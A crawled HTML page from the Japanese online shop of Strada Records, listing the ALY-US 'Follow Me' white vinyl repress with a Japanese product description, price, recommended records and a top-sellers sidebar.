

--- FILE ---
content_type: text/html; charset=EUC-JP
request_url: https://www.stradarecords.com/shop/a736/index.php
body_size: 8880
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ja">
<head>
<title>ALY-US - STRADA RECORDS-ストラーダレコード-</title>
<meta http-equiv="Content-Type" content="text/html; charset=EUC-JP" />
<meta name="keywords" content="OUT OF STOCK -- CLASSICS / RE-ISSUE CD＆DVD NEW IN GOODS etc PRE-ORDER USED / DEAD STOCK -- JAZZ / CROSSOVER -- SOULFUL HOUSE -- TECH HOUSE / TECHNO -- CHICAGO / DETROIT -- BEATDOWN -- HOUSE -- AMBIENT / BALEARIC -- DISCO / NU DISCO -- RE-EDIT -- TRIBAL / ETHNIC EQUIPMENT T-SHIRTS -- AOR / ROCK / POPS -- EXPERIMENTAL / EXTREME -- REGGAE / TROPICAL NONE 通信販売, レコード, 中古, ハウスミュージック, クラシック, R&B, HOUSE MUSIC, STRADA RECORDS, ケース, CD, DVD, オンラインショップ, グッズ, バッグ, CLASSICS, 神戸 購入可能商品" />
<meta name="description" content="STRADA RECORDS-ストラーダレコード- : 購入可能商品 - OUT OF STOCK -- CLASSICS / RE-ISSUE CD＆DVD NEW IN GOODS etc PRE-ORDER USED / DEAD STOCK -- JAZZ / CROSSOVER -- SOULFUL HOUSE -- TECH HOUSE / TECHNO -- CHICAGO / DETROIT -- BEATDOWN -- HOUSE -- AMBIENT / BALEARIC -- DISCO / NU DISCO -- RE-EDIT -- TRIBAL / ETHNIC EQUIPMENT T-SHIRTS -- AOR / ROCK / POPS -- EXPERIMENTAL / EXTREME -- REGGAE / TROPICAL NONE 通信販売, レコード, 中古, ハウスミュージック, クラシック, R&B, HOUSE MUSIC, STRADA RECORDS, ケース, CD, DVD, オンラインショップ, グッズ, バッグ, CLASSICS, 神戸" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="author" content="The Zen Cart&trade; Team and others" />
<meta name="generator" content="shopping cart program by Zen Cart&trade;, http://www.zen-cart.com" />
<link rel="icon" href="http://www.stradarecords.com/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.stradarecords.com/favicon.ico" type="image/x-icon" />
<base href="https://www.stradarecords.com/shop/" />

<!-- SSL --><link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/style_calendar.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/stylesheet_css_buttons.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/strada_records/css/stylesheet_woz.css" />
<script type="text/javascript" src="includes/templates/strada_records/jscript/jscript_calendar.js"></script>
<!-- og -->    
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-137249781-1', 'auto');
ga('set', 'dimension1', '3.139.54.78');
ga('send', 'pageview');
//end
</script>
  
</head>

<body id="indexBody">

<div id="mainWrapper">



<!-- bof-header logo and navigation displays -->

<div id="headerWrapper">
<!--bof-branding display-->
<div id="logoWrapper">
    <div id="logo"><a href="https://www.stradarecords.com/shop/"><img src="includes/templates/strada_records/images/logo.gif" alt="-STRADA RECORDS- STRADA RECORDS通販サイト" title=" -STRADA RECORDS- STRADA RECORDS通販サイト " width="400" height="95" /></a></div>
    <div id="taglineWrapper">
    </div>
<br class="clearBoth" />
</div>
<!--eof-branding display-->


<!--eof-header logo and navigation display-->

<!--bof-optional categories tabs navigation display-->
<!--eof-optional categories tabs navigation display-->

<!--bof-navigation display-->
<div id="navMainWrapper">
<div id="navMain">
    <ul class="back">
    <li><a href="https://www.stradarecords.com/shop/"><img src="https://www.stradarecords.com/shop/images/button_images/japanese/button_home.gif"></a></li>
    <li><a href="https://www.stradarecords.com/shop/index.php?main_page=login"><img src="https://www.stradarecords.com/shop/images/button_images/japanese/button_login.gif"></a></li>

</ul>
</div>
<div class="navMainSearch forward"><form name="quick_find_header" action="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" size="6" maxlength="30" style="width: 100px" value="検索キーワードをここに入力してください" onfocus="if (this.value == '検索キーワードをここに入力してください') this.value = '';" />&nbsp;<input type="submit" value="検索" style="width: 45px" /></form></div>
</div>
<br class="clearBoth" />
<!--eof-navigation display-->


<!--bof-header ezpage links-->
<!--eof-header ezpage links-->
</div>

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>

 <td id="navColumnOne" class="columnLeft" style="width: 180px">
<div id="navColumnOneWrapper" style="width: 170px"><!--// bof: languages //-->
<div class="leftBoxContainer" id="languages" style="width: 170px">
<h3 class="leftBoxHeading" id="languagesHeading">言語</h3>
<div align="center"><a href="https://www.stradarecords.com/shop/a736/index.php?language=en"><img src="includes/languages/english/images/icon.gif" alt="English" title=" English " width="24" height="15" /></a>&nbsp;&nbsp;<a href="https://www.stradarecords.com/shop/a736/index.php?language=ja"><img src="includes/languages/japanese/images/icon.gif" alt="Japanese" title=" Japanese " width="24" height="14" /></a>&nbsp;&nbsp;</div></div>
<!--// eof: languages //-->

<!--// bof: search //-->
<div class="leftBoxContainer" id="search" style="width: 170px">
<h3 class="leftBoxHeading" id="searchHeading"><label>Search Items</label></h3>
<div id="searchContent" class="sideBoxContent centeredContent"><form name="quick_find" action="https://www.stradarecords.com/shop/index.php?main_page=advanced_search_result" method="get"  style="margin: 0px;"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><table border="0" cellspacing="0" cellpadding="0"><tr><td valign="top"><input type="text" name="keyword" size="18" maxlength="100" style="width: 140px" value="検索キーワードをここに入力してください" onfocus="if (this.value == '検索キーワードをここに入力してください') this.value = '';" /></td></tr><tr><td><select name="search_field"><option value="all">全文検索</option><option value="artists">アーティスト名</option><option value="title">タイトル</option><option value="company">レーベル</option><option value="commint">コメント</option></select><wbr><input type="submit" value="検索" style="width: 50px" /></td></tr></table><a href="https://www.stradarecords.com/shop/index.php?main_page=advanced_search">詳細検索</a></form></div></div>
<!--// eof: search //-->

<!--// bof: categories //-->
<div class="leftBoxContainer" id="categories" style="width: 170px">
<h3 class="leftBoxHeading" id="categoriesHeading">Categories</h3>
<div id="categoriesContent" class="sideBoxContent">
<a class="category-top" href="https://www.stradarecords.com/shop/c7/index.php">NEW IN</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c49/index.php">NONE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c34/index.php">-- HOUSE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c32/index.php">-- SOULFUL HOUSE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c31/index.php">-- CHICAGO / DETROIT</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c4/index.php">-- CLASSICS / RE-ISSUE</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c47/index.php">-- EXPERIMENTAL / EXTREME</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c35/index.php">-- RE-EDIT</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c46/index.php">-- TRIBAL / ETHNIC</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c28/index.php">-- AMBIENT / BALEARIC</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c29/index.php">-- BEATDOWN</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c30/index.php">-- TECH HOUSE / TECHNO</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c27/index.php">-- DISCO / NU DISCO</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c33/index.php">-- JAZZ / CROSSOVER</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c48/index.php">-- REGGAE / TROPICAL</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c45/index.php">-- AOR / ROCK / POPS</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c9/index.php">PRE-ORDER</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c11/index.php">USED / DEAD STOCK</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c5/index.php">CD＆DVD</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c43/index.php">EQUIPMENT</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c8/index.php">GOODS etc</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c44/index.php">T-SHIRTS</a><br />
<a class="category-top" href="https://www.stradarecords.com/shop/c2/index.php">OUT OF STOCK</a><br />
<hr id="catBoxDivider" />
<a class="category-links" href="https://www.stradarecords.com/shop/index.php?main_page=featured_products">Recommend...</a><br />
<a class="category-links" href="https://www.stradarecords.com/shop/index.php?main_page=products_all">All...</a>
</div></div>
<!--// eof: categories //-->

<!--// bof: recordartists //-->
<div class="leftBoxContainer" id="recordartists" style="width: 170px">
<h3 class="leftBoxHeading" id="recordartistsHeading"><label>Artist</label></h3>
<div id="recordartistsContent" class="sideBoxContent centeredContent"><script type="text/javascript" src="/shop/record_artists.js"></script></div></div>
<!--// eof: recordartists //-->

<!--// bof: recordcompanies //-->
<div class="leftBoxContainer" id="recordcompanies" style="width: 170px">
<h3 class="leftBoxHeading" id="recordcompaniesHeading"><label>Label</label></h3>
<div id="recordcompaniesContent" class="sideBoxContent centeredContent"><script type="text/javascript" src="/shop/record_company.js"></script></div></div>
<!--// eof: recordcompanies //-->

<!--// bof: sidehtml2 //-->
<div class="leftBoxNoFrameContainer" id="sidehtml2" style="width: 170px">
<div id="sidebox1Content" class="sideBoxNoFrameContent centeredContent"><div class="leftBoxContainer" id="mobilelink" style="width: 170px">
<h3 class="leftBoxHeading" id="mobilelinkHeading">FOLLOW US!</h3>
<div id="featuredContent" class="sideBoxContent centeredContent">

<a href="http://twitter.com/StradaRecords" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/twitter.jpg" alt="twitter"></a>

<a href="http://www.facebook.com/StradaRecords" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/facebook.jpg" alt="facebook"></a>


<a href="http://stradarecords.blogspot.jp/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/blogger.jpg" alt="blogger"></a><bR>


<a href="http://stradarecords.tumblr.com/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/tumblr-logo_50.jpg" alt="tumblr"></a>

<a href="http://instagram.com/stradarecords/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/Instagram_logo_50.jpg" alt="instagram"></a>

<a href="https://soundcloud.com/stradarecords/" target="_blank"><img src="https://www.stradarecords.com/shop/images/icon/soundcloud_logo_50.jpg" alt="soundcloud"></a>

</div></div>
<BR>


<!--

<center>
<p>-- JCBのご利用につきまして --</p>
<center/>



<a href="https://stradarecords.blogspot.com/2020/02/jcbdiners-clubweb-shop.html" target="_blank"><img src="https://www.stradarecords.com/shop/images/FLYER/JCB170.jpg" alt="JCB"></a>
<BR><br>

-->

<!--


<BR>
<center>
<p>-- pick up party !! --</p>
<center/>




<a href="https://stradarecords.blogspot.com/2020/03/20200314-sat-senzai-ishiki-ninomiyacafe.html" target="_blank"><img src="https://stradarecords.com/shop/images/FLYER/senzai170.jpg" alt="0314"></a>
<BR><br>


 

-->





<script src="https://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 10,
  interval: 6000,
  width: 170,
  height: 1000,
  theme: {
    shell: {
      background: 'transparent',
      color: '#000000'
    },
    tweets: {
      background: '#ffffff',
      color: '#1c2e4f',
      links: '#0a8dff'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: true,
    hashtags: true,
    timestamp: true,
    avatars: false,
    behavior: 'all'
  }
}).render().setUser('StradaRecords').start();
</script>

<br><center>
<span>
<img alt="SSL RapidSSLのサイトシール" border="0"  id="ss_img"  src="https://www.stradarecords.com/shop/images/icon/rapidssl_seal.gif" >
</span>
</center>















</div></div>
<!--// eof: sidehtml2 //-->

</div></td>
    <td valign="top">
<!-- bof  breadcrumb -->
    <table id="navBreadCrumb" width="100%"><tr><td>ホーム
</td>
    <td  style="text-align  :center; color: #5e6e7d;font-size: 1.2em;">Welcome to STRADA RECORDS !&nbsp;　&nbsp;　&nbsp;　&nbsp;　&nbsp;　&nbsp;　</td><td></td></tr></table>

<!-- eof breadcrumb -->

<div id="bannerThree" class="banners"><a href="https://www.stradarecords.com/shop/index.php?main_page=redirect&amp;action=banner&amp;goto=210"><img src="images/NEWWEBSHOP3.jpg" alt="NEW WEB SHOP" title=" NEW WEB SHOP " width="590" height="90" /></a></div>

<div class="centerColumn" id="indexProductList">
<div class="forward"><a href="https://www.stradarecords.com/shop/a736/index.php?main_page=index&amp;quantity=0">[在庫の無い商品も表示する]</a></div>

<h1 id="productListHeading">ホーム</h1>

<br class="clearBoth" />


<div id="productListing">

<div id="productsListingTopNumber" class="navSplitPagesResult back"></div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong></div>
<br class="clearBoth" />

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="catTable" class="tabTable">
  <tr  class="productListing-rowheading">
   <th class="productListing-heading" center scope="col" id="listCell0-0">商品イメージ</th>
   <th class="productListing-heading"  scope="col" id="listCell0-1"><a href="https://www.stradarecords.com/shop/a736/index.php?page=1&amp;sort=2a" title="商品の並べ替え 降順 by 品名" class="productListing-heading">品名:&nbsp;降順を表示(昇順に変更したい場合はここをクリック)</a></th>
   <th class="productListing-heading" right" width="125 scope="col" id="listCell0-2"><a href="https://www.stradarecords.com/shop/a736/index.php?page=1&amp;sort=3a" title="商品の並べ替え 昇順 by 価格" class="productListing-heading">価格</a></th>
  </tr>
  <tr  class="productListing-odd">
   <td class="productListing-data" center><a href="https://www.stradarecords.com/shop/item/23779/index.php"><img src="images/SR1288WHITE.jpg" alt="FOLLOW ME (WHITE VINYL REPRESS)" title=" FOLLOW ME (WHITE VINYL REPRESS) " width="100" height="100" /></a></td>
   <td class="productListing-data" ><table border=0 cellspacing=0 cellpadding=0><tr><td style="text-align:right;">artist:</td><td ><a href="https://www.stradarecords.com/shop/a736/index.php">ALY-US</a></td></tr><tr><td style="text-align:right;">title:</td><td ><h3 class="itemTitle"><a href="https://www.stradarecords.com/shop/item/23779/index.php">FOLLOW ME (WHITE VINYL REPRESS)</a></h3></td></tr><tr><td style="text-align:right;">label:</td><td ><a href="https://www.stradarecords.com/shop/l126/index.php">STRICTLY RHYTHM (UK)</a></div></td></tr></table><div class="listingDescription">【人気盤ホワイト・カラー・ヴァイナル仕様で再プレス！】Theo Parrishプレイ！ベテラン・ユニットAly-Usが92年老舗Strictly Rhythmから発表した『Follow Me』がオリジナル・マスターよりリマスタリングされ正規リイシュー！DJ PierreとGeorge Morelがエグゼクティヴ・プロデューサーを担当、909キックとグルーヴィーなベース・ラインによる強靭なハウス・ビートと、中心メンバーSuper＝Eddie LewisとKaylin-X＝William Jenningsのソウルフルな歌声、ピアノ・コードが穏やかに力強く盛り上げる、90年代初期のNYハウス・シーンの象徴と断言できる傑作ハウス・クラシックス！ヴォーカル、ダブ、インストと3ヴァージョンを収録し2枚使いによるロング・プレイもバッチリ！一生ものとしてぜひこの機会に！


<BR>


<iframe width="100%" height="100" src="https://www.youtube.com/embed/iitJCe2-IFY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<a href="https://www.stradarecords.com/shop/item/23779/index.php?manufacturers_id="> ... 詳細</a>


<BR><BR></div></td>
   <td class="productListing-data" right>1,990円<br /><br /><a href="https://www.stradarecords.com/shop/a736/index.php?sort=20a&amp;action=buy_now&amp;products_id=23779"><img src="includes/templates/strada_records/buttons/japanese/button_buy_now.gif" alt="今すぐ購入" title=" 今すぐ購入 " width="90" height="23" /></a><br /><br /></td>
  </tr>
 
</table>
<div id="productsListingBottomNumber" class="navSplitPagesResult back"></div>
<div  id="productsListingListingBottomLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong></div>
<br class="clearBoth" />

</div>








<!-- bof: whats_new -->
<!-- eof: whats_new -->



<!-- bof: featured products  -->
<div class="centerBoxWrapper" id="featuredProducts">
<h2 class="centerBoxHeading">Recommend</h2>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/13835/index.php"><img src="images/PWF010.jpg" alt="RE-ILLUMINATION #2 (Incl. BEING BORINGS REMIX)" title=" RE-ILLUMINATION #2 (Incl. BEING BORINGS REMIX) " width="80" height="80" /></a><br />PACIFIC HORIZONS<br><a href="https://www.stradarecords.com/shop/item/13835/index.php">RE-ILLUMINATION #2 (Incl. BEING BORINGS REMIX)</a><br />1,890円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/23812/index.php"><img src="images/OA02.jpg" alt="V2: INTO MY LIFE" title=" V2: INTO MY LIFE " width="80" height="80" /></a><br />VA<br><a href="https://www.stradarecords.com/shop/item/23812/index.php">V2: INTO MY LIFE</a><br />2,040円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/21848/index.php"><img src="images/ISLE005LTD.png" alt="VOICE OF Q (7 inch) -RSD LIMITED-" title=" VOICE OF Q (7 inch) -RSD LIMITED- " width="84.1706161137" height="80" /></a><br />Q<br><a href="https://www.stradarecords.com/shop/item/21848/index.php">VOICE OF Q (7 inch) -RSD LIMITED-</a><br />1,480円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/20644/index.php"><img src="images/DYNAM7011-12.png" alt="WINDY C COLLECTION (2x7 inch)" title=" WINDY C COLLECTION (2x7 inch) " width="80" height="80" /></a><br />100% PURE POISON<br><a href="https://www.stradarecords.com/shop/item/20644/index.php">WINDY C COLLECTION (2x7 inch)</a><br />3,290円</div>
<br class="clearBoth" />

    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/24067/index.php"><img src="images/MAXI1041-12.jpg" alt="WITCH" title=" WITCH " width="80" height="80" /></a><br />HELEN<br><a href="https://www.stradarecords.com/shop/item/24067/index.php">WITCH</a><br />2,560円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/27647/index.php"><img src="images/HYR7251B.jpg" alt="BEFORE (2LP)" title=" BEFORE (2LP) " width="80" height="80" /></a><br />CALM<br><a href="https://www.stradarecords.com/shop/item/27647/index.php">BEFORE (2LP)</a><br />5,590円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/26923/index.php"><img src="images/SL032CON.jpg" alt="SLOW LIFE" title=" SLOW LIFE " width="80" height="80" /></a><br />CONTOURS<br><a href="https://www.stradarecords.com/shop/item/26923/index.php">SLOW LIFE</a><br />2,990円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/26173/index.php"><img src="images/ST022.jpg" alt="DENCITY REMIXES" title=" DENCITY REMIXES " width="80" height="80" /></a><br />TRANS-4M<br><a href="https://www.stradarecords.com/shop/item/26173/index.php">DENCITY REMIXES</a><br />2,250円</div>
<br class="clearBoth" />

    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/22071/index.php"><img src="images/DGLIB12B-5.jpg" alt="MY FORBIDDEN LOVER (DIMITRI FROM PARIS MIXES)" title=" MY FORBIDDEN LOVER (DIMITRI FROM PARIS MIXES) " width="80" height="80" /></a><br />CHIC<br><a href="https://www.stradarecords.com/shop/item/22071/index.php">MY FORBIDDEN LOVER (DIMITRI FROM PARIS MIXES)</a><br />1,640円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/14705/index.php"><img src="images/EDITORSKUTZ005RSD.jpg" alt="EDITOR'S KUTZ #5 RSD (W-PACK)" title=" EDITOR'S KUTZ #5 RSD (W-PACK) " width="80" height="80" /></a><br />VA<br><a href="https://www.stradarecords.com/shop/item/14705/index.php">EDITOR'S KUTZ #5 RSD (W-PACK)</a><br />2,890円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/19286/index.php"><img src="images/ICE008.jpg" alt="SOCA HUSTLE / LET ME LOVE (7 inch)" title=" SOCA HUSTLE / LET ME LOVE (7 inch) " width="80" height="80" /></a><br />THESE EYES<br><a href="https://www.stradarecords.com/shop/item/19286/index.php">SOCA HUSTLE / LET ME LOVE (7 inch)</a><br />2,350円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/22885/index.php"><img src="images/CIRCUIT-LP01-02.jpg" alt="UNOFFICIAL EDITS&OVERDUBS SPECIAL EXTENDED VERSIONS 1&2(W-PACK)" title=" UNOFFICIAL EDITS&OVERDUBS SPECIAL EXTENDED VERSIONS 1&2(W-PACK) " width="80" height="80" /></a><br />VA(JOE CLAUSSELL)<br><a href="https://www.stradarecords.com/shop/item/22885/index.php">UNOFFICIAL EDITS&OVERDUBS SPECIAL EXTENDED VERSIONS 1&2(W-PACK)</a><br />4,490円</div>
<br class="clearBoth" />

    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/21576/index.php"><img src="images/7DOS2.jpg" alt="SWEET POWER YOUR EMBRACE (7 inch)" title=" SWEET POWER YOUR EMBRACE (7 inch) " width="80" height="80" /></a><br />DIPLOMATS OF SOUL<br><a href="https://www.stradarecords.com/shop/item/21576/index.php">SWEET POWER YOUR EMBRACE (7  inch)</a><br />1,990円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/17998/index.php"><img src="images/RKDS039.jpg" alt="TRAX VOL. 39" title=" TRAX VOL. 39 " width="80" height="80" /></a><br />DISCO FEVER<br><a href="https://www.stradarecords.com/shop/item/17998/index.php">TRAX VOL. 39</a><br />1,690円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/23761/index.php"><img src="images/CIRCUIT-7-3.jpg" alt="UNOFFICIAL EDITS & OVERDUBS PT 3 OF 4 (7 inch)" title=" UNOFFICIAL EDITS & OVERDUBS PT 3 OF 4 (7 inch) " width="80" height="80" /></a><br />JOAQUIN JOE CLAUSSELL<br><a href="https://www.stradarecords.com/shop/item/23761/index.php">UNOFFICIAL EDITS & OVERDUBS PT 3 OF 4 (7 inch)</a><br />2,790円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/19401/index.php"><img src="images/WAFFLES001.jpg" alt="WAFFLES 001" title=" WAFFLES 001 " width="80" height="80" /></a><br />WAFFLES<br><a href="https://www.stradarecords.com/shop/item/19401/index.php">WAFFLES 001</a><br />1,570円</div>
<br class="clearBoth" />

    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/19649/index.php"><img src="images/SRM-273.jpg" alt="AFRICAN DRUG (ORIGINAL + JOE CLAUSSELL VERSION)" title=" AFRICAN DRUG (ORIGINAL + JOE CLAUSSELL VERSION) " width="80" height="80" /></a><br />BOB HOLROYD<br><a href="https://www.stradarecords.com/shop/item/19649/index.php">AFRICAN DRUG (ORIGINAL + JOE CLAUSSELL VERSION)</a><br />2,580円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/24709/index.php"><img src="images/NAAR017.jpg" alt="LOBSTER WHO IS CRIMINALLY INSANE" title=" LOBSTER WHO IS CRIMINALLY INSANE " width="80" height="80" /></a><br />IAN BLEVINS<br><a href="https://www.stradarecords.com/shop/item/24709/index.php">LOBSTER WHO IS CRIMINALLY INSANE</a><br />1,690円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/23138/index.php"><img src="images/white.jpg" alt="EP 01" title=" EP 01 " width="80" height="80" /></a><br />GROOVE MINORITY<br><a href="https://www.stradarecords.com/shop/item/23138/index.php">EP 01</a><br />1,840円</div>
    <div class="centerBoxContentsFeatured centeredContent back" style="width:25%;"><a href="https://www.stradarecords.com/shop/item/20126/index.php"><img src="images/BRAX002.jpg" alt="GET READY (LOOKING FOR LOVING) - BRAXTON HOLMES EDIT" title=" GET READY (LOOKING FOR LOVING) - BRAXTON HOLMES EDIT " width="79.84" height="80" /></a><br />PATTI LABELLE<br><a href="https://www.stradarecords.com/shop/item/20126/index.php">GET READY (LOOKING FOR LOVING) - BRAXTON HOLMES EDIT</a><br />1,900円</div>
<br class="clearBoth" />
 
</div>
<!-- eof: featured products  -->






<!-- bof: specials -->
<!-- eof: specials -->








</div>

</td>

<td id="navColumnTwo" class="columnRight" style="width: 180px">
<div id="navColumnTwoWrapper" style="width: 170px"><!--// bof: bestsellers //-->
<div class="rightBoxContainer" id="bestsellers" style="width: 170px">
<h3 class="rightBoxHeading" id="bestsellersHeading">Top Sellers</h3>
<div id="bestsellersContent" class="sideBoxContent">
<div class="wrapper">
<ol style="padding: 0;margin: 0;">
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29049/index.php">RON TRENT / BLACK MAGIC WOMAN - THE REVISIONS...</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/28549/index.php">MATO / WHAT YOU WON'T DO FOR LOVE (ft....</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29060/index.php">DJANGO DJANGO / DON’T TOUCH THAT DIAL (MAKE A...</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29037/index.php">DANNY TENAGLIA / THE BROOKLYN GYPSY</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29004/index.php">CLAUDE FRANCOIS / ALEXANDRIE ALEXANDRA - DIMITRI...</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/28801/index.php">GUEST / GUEST MINI EDITS NO 3 (7 inch)</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/29050/index.php">DJ CLEAR x DJ KURTISS / FEELIN' U FEELIN' ME (feat. ALICIA...</a></li>
<li style="padding: 0;margin: 0;"><a href="https://www.stradarecords.com/shop/item/28901/index.php">GUEST / GUEST MINI EDITS NO.4 (7 inch)</a></li>
